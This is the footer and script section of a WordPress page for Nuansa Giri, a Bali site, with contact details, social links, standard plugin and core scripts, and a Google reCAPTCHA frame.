                                    <li><i class="mdi-email"></i>info@nuansagiri.com</li>
                
                                    <li><i class="mdi-earth"></i>https://nuansagiri.com</li>
                
                                    <li><i class="mdi-map-marker"></i><p>Jl. Raya Asah Gobleg - Desa Wana Giri Buyan<br />
Kec Sukasada - Buleleng - Bali</p>
</li>
                
                                    <li><i class="mdi-clock-time-three"></i><p>06:00  - 23.00<br />
Setiap Hari</p>
</li>
                                </ul>
        </div>
        </aside><aside id="block-8" class="widget widget_block">
<h4 class="wp-block-heading"><a href="https://nuansagiri.com/disclaimer" data-type="URL" data-id="https://nuansagiri.com/disclaimer">Disclaimer</a></h4>
</aside>                    </div>

                    <div class="vn-footer-4 vn-footer-block">
                        <aside id="media_image-3" class="widget widget_media_image"><a href="https://nuansagiri.com"><picture><source  sizes='(max-width: 284px) 100vw, 284px' type="image/webp" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png.webp 284w, https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2.png.webp 287w"><img width="284" height="300" src="[data-uri]" class="image wp-image-681  attachment-medium size-medium lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async"   data-eio="p" data-src="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png 284w, https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2.png 287w" data-sizes="auto" data-eio-rwidth="284" data-eio-rheight="300" /></picture><noscript><img width="284" height="300" src="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png" class="image wp-image-681  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png 284w, https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2.png 287w" sizes="(max-width: 284px) 100vw, 284px" data-eio="l" /></noscript></a></aside>                    </div>
                </div>
            </div>
        </div>
    
    <div class="vn-bottom-footer">
        <div class="vn-container">
            <div class="vn-site-info">
                WordPress Theme <span class="sep"> | </span><a title="Download Viral News" href="https://hashthemes.com/wordpress-theme/viral-news/" target="_blank">Viral News</a> by HashThemes            </div>
        </div>
    </div>
</footer>
</div>

<div id="vn-back-top" class="vn-hide"><i class="mdi-chevron-up"></i></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/viral-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                    <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-5e91716356773">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.facebook.com/Nuansa-Giri-Channel-125456209724949">Ikuti Kami</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.facebook.com/Nuansa-Giri-Channel-125456209724949"><i class="icofont-facebook"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590096952">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://twitter.com/nuansagiri">Follow Us</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://twitter.com/nuansagiri"><i class="icofont-twitter"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590146234">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.youtube.com/channel/UCRIO9DGsyWElTM3_nGbdleQ">Subscribe Us</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.youtube.com/channel/UCRIO9DGsyWElTM3_nGbdleQ"><i class="icofont-youtube"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590556353">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.instagram.com/dewataroundup/">DewataRounUp</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.instagram.com/dewataroundup/"><i class="icofont-instagram"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1624626380135">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://radio-nuansagiri.ddns.net/stream">Streaming Radio</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://radio-nuansagiri.ddns.net/stream"><i class="icofont-radio"></i></a>
                                </div>
                                                    </div>
                    <!-- Powered by WPtouch: 4.3.62 --><div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><div id="htSearchWrapper" class="ht-search-wrapper"><div class="ht-search-container"><form role="search" method="get" class="search-form" action="https://nuansagiri.com/"><input autocomplete="off" type="search" class="search-field" placeholder="Enter a keyword to search..." value="" name="s" /><button type="submit" class="search-submit"><i class="mdi-magnify"></i></button><a href="#" class="ht-search-close" ><span></span></a></form></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='bravepop_front_css-css' href='https://nuansagiri.com/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.9' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://nuansagiri.com/wp-content/plugins/essential-blocks/","image_url":"https://nuansagiri.com/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.9.1","eb_admin_url":"https://nuansagiri.com/wp-admin/","rest_rootURL":"https://nuansagiri.com/wp-json/","ajax_url":"https://nuansagiri.com/wp-admin/admin-ajax.php","nft_nonce":"e377c5a6f6","post_grid_pagination_nonce":"66ac8c82de","placeholder_image":"https://nuansagiri.com/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"+08:00","gmt_offset":"8"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://nuansagiri.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script type="module" src="https://nuansagiri.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.2" id="sfm-custom-scripts-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/ultimate-post/assets/js/ultp-youtube-gallery-block.js?ver=5.0.5" id="ultp-youtube-gallery-block-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="wpmagazine-modules-lite-public-script-js-extra">
var wpmagazineModulesObject = {"ajax_url":"https://nuansagiri.com/wp-admin/admin-ajax.php","_wpnonce":"dab30f0030"};
//# sourceURL=wpmagazine-modules-lite-public-script-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/js/frontend.js?ver=1.1.3" id="wpmagazine-modules-lite-public-script-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/js/slick.min.js?ver=1.8.0" id="slick-slider-js"></script>
<script src="https://nuansagiri.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://nuansagiri.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/jQuery.Marquee/jquery.marquee.min.js?ver=1.0.0" id="jquery-marquee-js"></script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/owl.carousel.js?ver=1.4.84" id="owl-carousel-js"></script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/theia-sticky-sidebar.js?ver=1.4.84" id="theia-sticky-sidebar-js"></script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/jquery.superfish.js?ver=1.4.84" id="jquery-superfish-js"></script>
<script id="viral-news-custom-js-extra">
var viral_news_localize = {"is_rtl":"false"};
//# sourceURL=viral-news-custom-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/custom.js?ver=1.4.84" id="viral-news-custom-js"></script>
<script src="https://nuansagiri.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"251440635\",\"post\":\"3202\",\"tz\":\"8\",\"srv\":\"nuansagiri.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "251440635", "3202" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="bravepop_front_js-js-extra">
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"561839ce80","goalSecurity":"c0b5cb3f7a","couponSecurity":"4d2d894992","cartURL":"","checkoutURL":"","ajaxURL":"https://nuansagiri.com/wp-admin/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_phone":"Invalid Phone Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
//# sourceURL=bravepop_front_js-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.9" id="bravepop_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nuansagiri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nuansagiri.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OzmZv0pwwvw3erniwFvHbQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769307522727');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>